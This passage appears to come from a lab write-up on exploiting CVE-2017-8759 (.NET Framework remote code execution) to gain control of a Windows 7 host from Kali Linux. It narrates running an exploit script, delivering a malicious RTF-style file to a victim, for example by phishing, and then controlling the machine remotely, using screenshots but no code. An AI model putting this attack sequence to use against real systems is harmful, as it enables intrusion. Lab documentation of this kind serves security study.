

Figure 5.8

On the same time, we must run the python script in exploitation mode in another terminal. (Figure 5.9)



Figure 5.9

Then we must deliver the generated rtr file (important_assignment.rtr) file to the victim (Figure 5.10). We can use various ways to do that like phishing technique. I am not going to discuss the delivering method in here.



Figure 5.10

Finally, after the victim open the suspicious file, we can get full access to the windows 7 computer from the Kali Linux machine. (Figure 5.11, Figure 5.12, Figure 5.13, Figure 5.14)



Figure 5.11

I checked out the ip address and started command prompt.



Figure 5.12

This is the task list of windows computer or the victim.



Figure 5.13

I opened windows explorer from Kali Terminal remotely.



Figure 5.14

We can get full control of the windows computer using this CVE-2017-8759 .NET Framework Remote Code Execution Vulnerability.